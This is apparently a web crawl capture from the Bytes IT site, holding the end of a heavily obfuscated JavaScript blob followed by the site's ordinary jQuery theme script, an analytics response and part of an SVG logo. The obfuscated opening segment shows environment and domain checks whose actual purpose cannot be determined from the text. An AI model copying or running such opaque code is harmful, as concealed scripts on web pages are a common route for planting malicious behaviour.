gnKV09ZnVuY3Rpb24oc'+_0x4265907w(0x1a3)+'gyNGUsJzFdJmUnKV09SygweDI1YiwnMV0'+'mZScpK0soMHgxNzMsJ1JNI3InKSxkW0so'+'MHgyMDMsJ1RbbFInKV09ZnVuY3Rpb24oc'+'SxzKXtyZXR1cm4gcT09PXM7fSxkW0soMH'+_0x4265907w(0x154)+_0x4265907w(0x14f)+_0x4265907w(0x171)+_0x4265907w(0x1c5)+'QnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIHE'+'oKTt9LGRbSygweDIwYSwnaWw3bScpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPHM7f'+'SxkW0soMHgyMTEsJ1ohbiUnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7fSx'+_0x4265907w(0x16c)+'b24ocSxzLHYpe3JldHVybiBxKHMsdik7f'+'SxkW0soMHgxN2YsJ2l4ZGMnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT49czt9LGR'+'bSygweDI0MywnbHVaQicpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxPD1zO30sZFtLK'+'DB4MjJhLCcocExeJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0')+('dXJuIHErczt9LGRbSygweDE5YywnZl4kS'+_0x4265907w(0x17f)+_0x4265907w(0x1c2)+'9SygweDI2NiwnU0lyMicpK0soMHgyNWUs'+'J142Kl0nKStLKDB4MjBjLCc2U094JykrS'+'ygweDFmYSwnW3ladicpK0soMHgxYjIsJy'+'p2ckonKStLKDB4MWRiLCdUW2xSJykrSyg'+'weDFkNywnZl4kSCcpK0soMHgyNDAsJ1oh'+'biUnKStLKDB4MjVkLCdIUyhBJykrSygwe'+'DI1MCwnKHBMXicpKydIXScsZFtLKDB4MT'+'kyLCdxQWdhJyldPUsoMHgxN2QsJ1ohbiU'+_0x4265907w(0x1b2)+'ZCwnM2hseicpK0soMHgxNzcsJ2ZeJEgnK'+_0x4265907w(0x1bc)+'wndzZ3VicpK0soMHgxZmMsJyhwTF4nKSt'+_0x4265907w(0x156)+'RyFVMCcpK0soMHgxNzYsJ1FqNSEnKStLK'+'DB4MjQ2LCdvWCFmJykrSygweDE4NSwnWn'+'BUaCcpK0soMHgyM2IsJzZTT3gnKStLKDB'+'4MjE4LCdQQkghJykrJ1BIJyxkW0soMHgy'+'NjEsJ2pTMnknKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcShzKTt9LGRbSygweDI1Yy'+'wnIzdFNicpXT1LKDB4Mjc0LCcqdnJKJyk'+'rSygweDFhZiwnUk0jcicpK0soMHgxNzUs'+_0x4265907w(0x199)+'ygweDI1MiwnMV0mZScpK0soMHgxN2IsJ2'+'x1WkInKStLKDB4MjVhLCdyT09NJykrSyg'+'weDIyMSwnM2hseicpK0soMHgyNjksJ1pu'+'WEQnKStLKDB4MWI3LCdqUzJ5JykrSygwe'+'DIwNywndzZ3VicpK0soMHgyMmUsJ11NKl'+'snKStLKDB4')+(_0x4265907w(0x1a5)+'CcpK0soMHgyM2MsJ1JNI3InKStLKDB4Mj'+_0x4265907w(0x185)+_0x4265907w(0x15e)+'LCdTSXIyJykrSygweDFiZiwnb1ghZicpK'+'0soMHgxNzAsJ3RXRignKStLKDB4MjZhLC'+'chWndGJykrSygweDIxNSwnbHVaQicpK0s'+'oMHgxYzgsJ0BRQmInKStLKDB4MjE5LCdv'+_0x4265907w(0x191)+'ygweDFlNSwnQHlvUycpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxK3M7fSxkW0soMHg'+'xYTgsJ1ohbiUnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcStzO30sZFtLKDB4MjZkL'+'CddTSpbJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGRbSygweDFhNSwnUk0'+'jcicpXT1LKDB4MjA2LCdbeVp2JykrJ3Mv'+'JyxkW0soMHgyNGYsJ0s2QW0nKV09Sygwe'+'DI2ZiwnXjYqXScpK0soMHgxZmQsJ3c1Sj'+'AnKStLKDB4MWExLCdablhEJykrSygweDI'+'0MiwnVFtsUicpK0soMHgxZTQsJ0chVTAn'+'KStLKDB4MTgzLCdRajUhJykrSygweDI2M'+_0x4265907w(0x1c0)+'tLKDB4MTgwLCdAUUJiJykrSygweDFiOCw'+_0x4265907w(0x15f)+'KDB4MThhLCdUW2xSJykrSygweDE4YywnW'+'TRLNycpK0soMHgxOGQsJ1tBcSgnKStLKD'+'B4MjI5LCdyT09NJykrSygweDI2NCwnW3l'+'adicpK0soMHgyMzUsJ3JPT00nKStLKDB4'+_0x4265907w(0x181)+'icpK0soMHgyNWYsJzNobHonKStLKDB4MW'+_0x4265907w(0x1a6))+('JykrSygweDI1NCwnWm5YRCcpK0soMHgyN'+'DksJyFad0YnKStLKDB4MWVhLCdIUyhBJy'+'krSygweDFiZCwnWnBUaCcpK0soMHgxZGQ'+'sJ0ZVMF4nKSxkW0soMHgyNTUsJ0s2QW0n'+'KV09SygweDFiMCwnWm5YRCcpK0soMHgyN'+_0x4265907w(0x15d)+'wnaWw3bScpXT1mdW5jdGlvbihxLHMsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'FtLKDB4MjcyLCdmXiRIJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+'oMHgxOTEsJ1RbbFInKV09ZnVuY3Rpb24o'+_0x4265907w(0x16a)+'yx2LHcseCx5LHopO30sZFtLKDB4MjEwLC'+'dbeVp2JyldPWZ1bmN0aW9uKHEscyx2LHc'+'seCl7cmV0dXJuIHEocyx2LHcseCk7fSxk'+_0x4265907w(0x19e)+_0x4265907w(0x165)+'gweDFkNCwnNlNPeCcpXT1LKDB4MWNjLCd'+'ZNEs3JykrSygweDIyMywnVnZlSicpK0so'+_0x4265907w(0x1a7)+'TdjLCdqUzJ5JyldPUsoMHgyMWYsJ1BCSC'+'EnKStLKDB4MjI2LCdLNkFtJykrSygweDF'+'hMiwndnl6dCcpK0soMHgxYmEsJ0s2QW0n'+'KSxkW0soMHgxYzcsJ1t5WnYnKV09Sygwe'+'DIwMiwnKnZySicpK0soMHgyMjcsJ142Kl'+'0nKStLKDB4MWNkLCdpbDdtJykrSygweDF'+'iNSwnTnl6TycpKyddJyxkW0soMHgxNzks'+'J3Z5enQnKV09SygweDFjNCwnU0lyMicpK'+'0soMHgxZmYsJ2l6QzMnKStLKDB4MjZlLC'+'dbeVp2Jykr')+('SygweDFjZCwnaWw3bScpK0soMHgyNzUsJ'+'0tad0AnKSxkW0soMHgxZGUsJyM3RTYnKV'+_0x4265907w(0x1a4)+'8czt9LGRbSygweDE3ZSwnTnl6TycpXT1m'+'dW5jdGlvbihxLHMsdil7cmV0dXJuIHEoc'+_0x4265907w(0x1b8)+'gpe3ZhciBxPSEhW107cmV0dXJuIGZ1bmN'+'0aW9uKHMsdil7dmFyIHc9cT9mdW5jdGlv'+'bigpe3ZhciBMPV8weDY4Mzc5MzFlO2lmK'+'HYpe3ZhciB4PXZbTCgweDFhNiwnbHVaQi'+'cpXShzLGFyZ3VtZW50cyk7cmV0dXJuIHY'+'9bnVsbCx4O319OmZ1bmN0aW9uKCl7fTty'+'ZXR1cm4gcT0hW10sdzt9O30oKTtmdW5jd'+'GlvbiBpKHEscyl7dmFyIE09Sztmb3Iodm'+'FyIHYgaW4gcSlpZihnW00oMHgxYWUsJ2Z'+'eJEgnKV0odltNKDB4MjQxLCdLNkFtJykr'+_0x4265907w(0x173)+'XIgTj1NLHk9Z1tOKDB4MWViLCdIUyhBJy'+'ldW04oMHgyNDUsJ3FhcnEnKV0oJ3wnKSx'+'6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2go'+'eVt6KytdKXtjYXNlJzAnOmdbTigweDFiN'+'CwneDJnYScpXShEKTtjb250aW51ZTtjYX'+'NlJzEnOnJldHVybiAweDE7Y2FzZScyJzp'+'2YXIgQT17fTtBW04oMHgxZTMsJ1ohbiUn'+'KV09Z1tOKDB4MjMwLCdablhEJyldLEFbT'+'igweDIwNSwnTnl6TycpXT1mdW5jdGlvbi'+_0x4265907w(0x1b3)+'weDFjNiwnRlUwXicpXShFLEYpO30sQVtO'+'KDB4MjM0LCdyT09NJyldPWdbTigweDE5N'+'iwnak9uaycpXSxBW04oMHgxY2UsJ1hRZG'+'UnKV09ZnVu')+('Y3Rpb24oRSxGKXt2YXIgUD1OO3JldHVyb'+'iBnW1AoMHgxYTAsJ1hRZGUnKV0oRSxGKT'+'t9LEFbTigweDIzMiwnSFMoQScpXT1nW04'+_0x4265907w(0x1a2)+'LCdaIW4lJyldPWdbTigweDFmNiwnIVp3R'+'icpXSxBW04oMHgxZDYsJyM3RTYnKV09Zn'+'VuY3Rpb24oRSxGKXt2YXIgUT1OO3JldHV'+'ybiBnW1EoMHgyMmQsJyFad0YnKV0oRSxG'+'KTt9LEFbTigweDFhYSwndzZ3VicpXT1md'+_0x4265907w(0x192)+'BnW1IoMHgyNGMsJzZTT3gnKV0oRSk7fTt'+'2YXIgQj1BO2NvbnRpbnVlO2Nhc2UnMyc6'+'Zm9yKHZhciBDPTB4MjtnW04oMHgyMWIsJ'+'2ZeJEgnKV0oQyx4W04oMHgyMmMsJ2pPbm'+_0x4265907w(0x170)+'kLCdSTSNyJyldKHdbTigweDFmNCwncUFn'+'YScpK04oMHgxZWUsJ29YIWYnKV0oeFtDX'+'VsweDBdKSx4W0NdWzB4MV0pKXJldHVybj'+'tjb250aW51ZTtjYXNlJzQnOnZhciBEPWd'+'bTigweDFiNiwnRyFVMCcpXShoLHRoaXMs'+'ZnVuY3Rpb24oKXt2YXIgUz1OLEU9e307R'+'VtTKDB4MjMxLCdvWCFmJyldPUJbUygweD'+'FkMiwnVnZlSicpXTt2YXIgRj1FLEc9Qlt'+'TKDB4MjIwLCdTSXIyJyldKHR5cGVvZiB3'+_0x4265907w(0x188)+'T93aW5kb3c6QltTKDB4MWUyLCdAUUJiJy'+'ldKHR5cGVvZiBwcm9jZXNzLEJbUygweDI'+'xZSwnWiFuJScpXSkmJkJbUygweDIzMywn'+'VnZlSicpXSh0eXBlb2YgcmVxdWlyZSxCW'+_0x4265907w(0x17d)+_0x4265907w(0x186))+('cjInKV0odHlwZW9mIGdsb2JhbCxCW1MoM'+_0x4265907w(0x1a8)+_0x4265907w(0x1b4)+'9bmV3IEdbKFQoMHgxYzksJyNZZHAnKSkr'+'J3AnXShGW1QoMHgxYmMsJ0s2QW0nKV0pO'+'3JldHVybiFJW1QoMHgyMjQsJ3gyZ2EnKV'+_0x4265907w(0x1be)+'acFRoJyldKEgpO30pO2NvbnRpbnVlO31i'+'cmVhazt9fSh2LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdl07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFU9SyxzPXt9O3NbVSgweDFjYSwnW3l'+'adicpXT1mdW5jdGlvbih6LEEpe3ZhciBW'+_0x4265907w(0x180)+'icpXSh6LEEpO30sc1tVKDB4MWE5LCdTSX'+'IyJyldPWZ1bmN0aW9uKHosQSl7dmFyIFc'+_0x4265907w(0x151)+'JyldKHosQSk7fSxzW1UoMHgyMGYsJ2l4Z'+'GMnKV09ZnVuY3Rpb24oeixBKXt2YXIgWD'+'1VO3JldHVybiBnW1goMHgxODEsJyM3RTY'+'nKV0oeixBKTt9LHNbVSgweDFlYywndFdG'+'KCcpXT1mdW5jdGlvbih6LEEpe3ZhciBZP'+'VU7cmV0dXJuIGdbWSgweDIyYiwnQHlvUy'+'cpXSh6LEEpO307dmFyIHY9cyx3PW5ldyB'+'SZWdFeHAoZ1tVKDB4MWRjLCdmXiRIJyld'+_0x4265907w(0x168)+'V1bVSgweDE5NCwnTnl6TycpKydjZSddKH'+_0x4265907w(0x18c)+'dKGJ0b2EscSlbVSgweDIyZiwnMV0mZScp'+_0x4265907w(0x1b7)+'yldKCcuJylbVSgweDE4MiwnaXpDMycpXS'+_0x4265907w(0x17a))+('eDFiMywnb1ghZicpKydzZSddKClbVSgwe'+'DE3MiwnIVp3RicpXSgnJykscT13W1UoMH'+_0x4265907w(0x1af)+'tWl0vZyxmdW5jdGlvbih5KXt2YXIgWj1V'+'O3JldHVybiBTdHJpbmdbWigweDE4Niwnd'+'nl6dCcpK1ooMHgxY2IsJzNobHonKSsnZG'+'UnXSh2W1ooMHgxZjEsJyp2ckonKV0odlt'+'aKDB4MjE3LCdQQkghJyldKHksJ1onKT8w'+'eDVhOjB4N2EseT12W1ooMHgyMGYsJ2l4Z'+'GMnKV0oeVtaKDB4MWU4LCdqUzJ5JykrWi'+'gweDE4ZSwnWTRLNycpXSgweDApLDB4ZCk'+_0x4265907w(0x15a)+'MHgxYSkpO30pLHc9bmV3IFJlZ0V4cChnW'+'1UoMHgyMDQsJ1ohbiUnKV0sJ2cnKTtyZX'+'R1cm4gZ1tVKDB4MTk4LCd3NndWJyldKGd'+'bVSgweDFhYywndzVKMCcpXShnW1UoMHgx'+'YjEsJzZTT3gnKV0oZ1tVKDB4MjNmLCdIU'+_0x4265907w(0x164)+'h4LGdbVSgweDI0OCwnWFFkZScpXSksZ1t'+'VKDB4MWU2LCddTSpbJyldW1UoMHgxNmUs'+'JzFdJmUnKSsnY2UnXSh3LCcnKSksJy8nK'+'SxxKSxnW1UoMHgxOTksJ142Kl0nKV0pO3'+'12YXIgayxsLG0sbyxwPW5ldyBSZWdFeHA'+'oZ1tLKDB4MjI4LCd2eXp0JyldLCdnJyk7'+'az1nW0soMHgyMGIsJzNobHonKV0sbD1wL'+'G09ZnVuY3Rpb24oKXt2YXIgYTA9SyxxPX'+'t9O3FbYTAoMHgxYmIsJ1Z2ZUonKV09ZnV'+'uY3Rpb24oeCx5LHosQSxCLEMsRCxFLEYs'+'RyxIKXt2YXIgYTE9YTA7cmV0dXJuIGdbY'+'TEoMHgyMDEsJzNobHonKV0oeCx5LHosQS'+'xCLEMsRCxF')+('LEYsRyxIKTt9LHFbYTAoMHgyNmMsJ3Fhc'+'nEnKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+_0x4265907w(0x197)+'NI3InKV0oeixBKTt9LHFbYTAoMHgxOGIs'+'J3c2d1YnKV09ZnVuY3Rpb24oeCx5LHosQ'+'SxCLEMsRCl7dmFyIGEzPWEwO3JldHVybi'+'BnW2EzKDB4MjU3LCdYUWRlJyldKHgseSx'+'6LEEsQixDLEQpO30scVthMCgweDFjMSwn'+'U0lyMicpXT1mdW5jdGlvbih4LHkseixBL'+'EIpe3ZhciBhND1hMDtyZXR1cm4gZ1thNC'+'gweDIxMywnUWo1IScpXSh4LHkseixBLEI'+'pO307dmFyIHM9cSx2PWdbYTAoMHgxZTAs'+'J1Z2ZUonKV0od2luZG93LHt9KSx3PW5ld'+'yBSZWdFeHAoZ1thMCgweDE5ZiwnWm5YRC'+'cpXSwnZycpLHc9dltnW2EwKDB4MThmLCd'+'xQWdhJyldW2EwKDB4MWE3LCdYUWRlJykr'+'J2NlJ10odywnJyldO3cmJihuZXcgdygwe'+'DAsMHgwKVthMCgweDI2MCwnWiFuJScpXT'+'1nW2EwKDB4MjM5LCd2eXp0JyldKGosZnV'+'uY3Rpb24oKXt2YXIgYTU9YTAseD1zW2E1'+_0x4265907w(0x16d)+'DI0NCwnalMyeScpXSh3aW5kb3cse30pLD'+'B4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0'+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x4265907w(0x183)+_0x4265907w(0x1ac)+'pXShpLHgsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x4265907w(0x19a)+'UwXicpXShp')+('LHgsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKG89Z1tLKDB4MW'+_0x4265907w(0x184)+'vPWdbSygweDE5YSwnbHVaQicpXShpLG8s'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+_0x4265907w(0x1c4)+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZ1tL'+'KDB4MWVmLCdSSyFFJyldKG8sa1tLKDB4M'+'jU5LCdRajUhJykrJ2NlJ10obCwnJyksbS'+_0x4265907w(0x1a0))))();}.toString();return _0x8177859.slice(_0x8177859.indexOf("{") + 1, _0x8177859.lastIndexOf("}"))})())),h[Y(0x2ca,')Fie')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bytes.co.uk/application/themes/bytes/js/theme.js?v=1.76h
body_size: 1936
content:
var $window = $(window),
    $document = $(document),
    $row = $('footer > .row'),
    Foundation;

$(document).ready(function(){

  // Drop down navigation behaviour
  $('.nav-trigger').on('click', function(e){
    if ($(this).hasClass('active')) {
      $(this).removeClass('active')
    } else {
      $(this).addClass('active')
    }
    e.preventDefault();
  });

  // Sticky nav...
  $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 400) {
      $('.site-hdr-sticky').addClass('active').fadeIn();
    } else {
      $('.site-hdr-sticky').removeClass('active').fadeOut();
    }
  });

  // hide #back-top 
  $("#back-top").hide();
  // fade in elements on scroll
  
  $(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 200) {
        $('#back-top').addClass('active').fadeIn();
      } else {
        $('#back-top').removeClass('active').fadeOut();
      }
    });
    
  // scroll body to 0px on click
    $('#back-top a').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 200);
      return false;
    });
  });

  // Show + hide content module
    $('.show-hide a.read-more').click(function() {
      $(this).closest('.show-hide').toggleClass('active');
        $(this).closest('.show-hide').children('.hidden-content').slideToggle();
        $(this).children('span').toggleClass('active');
        return false;
    });

  // In page scroller
  $('a.scroller').click(function() {
    var elementClicked = $(this).attr("href");
    var destination = $(elementClicked).offset().top;
    $("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination-100}, 500 );
    return false;
  });

  // Navigation...

    // Amend navigation markup ...
    $('nav.primary #primary-nav ul li:not(.featured)').each(function() {
      if ($(this).find('ul.submenu').length > 0) {
        var $text = $(this).children('a:first-child').text();
        var $trigger = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back to "+$text+"</span></li>";
        var $trigger2 = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back</span></li>";
        if ($(this).parent('ul').is('toplevel')) {
          if (!$(this).is('.news-events, .professional-services')) {
            $(this).children('a:first-child').removeAttr('href');
          }
        }
        //$(this).children('a').addClass('has-dropdown').removeAttr('href').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).children('a').addClass('has-dropdown').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).find('ul.submenu.level-1').prepend($trigger).find('ul.submenu.level-2').prepend($trigger2);
      }
    });

    // Docked nav ...
    $('nav.topbar ul.toplevel > li.is-dropdown-submenu-parent:not(.search) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      $('nav.topbar ul.submenu.level-1').hide();
      $(this).next('ul.submenu.level-1').show();
      $(this).closest('nav.topbar').find('.docked-nav-close-trigger .nav-close-icon').show();
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      return false;
    });
    $('.docked-nav-close-trigger .nav-close-icon').click(function() {
      $(this).hide();
      $('nav.topbar ul.submenu.level-1').hide();
    });
    
    // First level nav behaviour ...
    $('nav.primary #primary-nav ul > li:not(.featured,.httpssmartstorebytescouk,.httpswwwbytesplccom) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      var height = $('#primary-nav').height()- 67;
      $('#primary-nav button.nav-close-icon').addClass('triggered');
      $('.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      $(this).closest('li').addClass('triggered');
      if (!$(this).closest('li').is('.news-events, .professional-services')) {
        $(this).closest('li').find('ul.level-1').addClass('triggered');
        $('ul.level-1').css({'min-height': height + "px"});
        return false;
      }
    });

    // Second level nav behaviour ...
    $('nav.primary #primary-nav ul.level-1 li:not(.featured) > a.has-dropdown').each(function() {
      $(this).clone().addClass('cloned-link').insertBefore(this);
      $(this).addClass('section-header');
      if ($('.clone-link').next('ul.level-2')) {
        $(this).click(function() {
          var height = $('#primary-nav > ul').height();
          $(this).closest('li').find('ul.level-2').addClass('triggered');  
          $('ul.level-2').css({'height': height + "px"});
          return false;
        });
      }
    });

    // other nav behaviours ...
    $('.back-trigger').click(function() {
      $(this).closest('ul.submenu').removeClass('triggered');
    });
    $('#primary-nav button.nav-close-icon').click(function() {
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
    });

    // Search behaviour ...
    $('ul.top-nav > li.search > a').click(function() {
      $('button.nav-close-icon,.topbar .submenu.level-1').hide();
      $(this).closest('li').toggleClass('triggered');
      $('#site-search-input').focus();
      return false;
    });

    // On resize deal with mobile navigation
    var resizeId;
    var width = $(window).width();
    $(window).resize(function() {
        clearTimeout(resizeId);
        if($(window).width() != width){ 
          resizeId = setTimeout(doneResizing, 250);
      }
    });
    function doneResizing(){
      $('nav.primary #primary-nav ul, .ccm-page nav.primary li, #primary-nav button.nav-close-icon').removeClass('triggered');
      $('.submenu').css('min-height','auto');
    }

    // Deal with orpahns on .feature-plus.banner
    $('body:not(.parent-2289)').find('.feature-plus.banner h2, .feature-plus.banner p').each(function(){
      var string = $(this).html();
      string = string.replace(/ ([^ ]*)$/,'&nbsp;$1');
      $(this).html(string);
    });


    $('#QuestionName').keyup(function(){
        if($(this).val().length !=0)
            $('.button.submit').attr('disabled', true);
        else
            $('.button.submit').attr('disabled',false);
    });

    // Expandable Text & Image strip...
    $('.toggle-hidden-trigger').each(function() {
        $(this).on('click',function(e) {
          $(this).children('i,span').toggleClass('activated');
          $(this).closest('.expandable-container').toggleClass('activated');
          $(this).closest('.expandable-container').find('.expandable-content').slideToggle();
          if ( $(this).closest('.expandable-container').is('.activated') ) {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').find('.expandable-content').offset().top -200 }, 500);
          } else {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').offset().top -100 }, 500);
          }
          e.preventDefault();
        });
    });

    // Icon container make heights the same...
    function iconStripResize(element) {
      $('.icon-strip-alt1').each(function(){
          var highestBox = 0;
          $(this).closest('.ccm-layout-column').each(function(){
              if($(this).height() > highestBox){  
                  highestBox = $(this).height();  
              }
          })
          $(this).closest('.ccm-layout-column-wrapper').find('.ccm-layout-column,.ccm-layout-column-inner,.icon-strip-alt1').css('min-height',highestBox);
      });
    }
    /*$(window).load(function () {
      iconStripResize($('.icon-strip-alt1'))
    });
    $(window).resize(function () {
     iconStripResize($('.icon-strip-alt1'))
    });*/

    // Bytes interactive graphic...
    var revealClass = '.active';
    var targetClass = '.lozenge:not(' + revealClass + ')';
    var offset = 50; // Offset from bottom of viewport in pixels.
    var winHeight = $(window).height();
    // Recalc height of window in case of resize
    $(window).bind('resizeEnd', function() {
      winHeight = $(window).height();
    });
    // Fire when page loads
    triggerAnimation(revealClass, targetClass, offset, winHeight);
    // Also fire on scroll
    $(window).on('scroll', function() {
        triggerAnimation(revealClass, targetClass, offset, winHeight);
    }); // window.on('scroll')
});

// Bytes interactive graphic...
function triggerAnimation(revealClass, targetClass, offset, winHeight) {
    // Get current scrollPos
    var trigger = $(window).scrollTop() + winHeight - offset;
    // Loop through elements we're affecting
    $(targetClass).each(function() {
      var elementOffset = $(this).offset().top;
      if( elementOffset < trigger ) {
        $(this).addClass( revealClass.replace('.','') );
      }
    });
}
$(window).resize(function() {
    if(this.resizeTO) clearTimeout(this.resizeTO);
    this.resizeTO = setTimeout(function() {
        $(this).trigger('resizeEnd');
    }, 500);

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=4155460&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bytes.co.uk%2Fsecurity%2Fcyber-consulting-services&ul=en-us%40posix&dt=Cyber%20Consulting%20Services%20%7C%20Bytes&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=136564148&gjid=2068844599&cid=716224089.1768645305&tid=UA-10375727-1&_gid=189306951.1768645305&_slc=1&gtm=45He61e1n81PF5L5RDza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495939~115616985~115938466~115938468~116682876~117041588&z=645766562
body_size: -450
content:
2,cG-0RGMWTE2ZP

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-white-logo.svg
body_size: 4500
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-950.787,-1141.24)">
        <g transform="matrix(4.16667,0,0,4.16667,0,0)">
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 